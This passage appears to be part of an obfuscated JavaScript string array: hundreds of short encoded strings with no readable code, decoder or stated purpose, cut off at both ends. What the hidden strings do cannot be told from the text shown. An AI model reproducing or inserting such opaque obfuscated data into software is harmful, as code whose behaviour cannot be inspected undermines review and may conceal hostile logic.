O','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kceh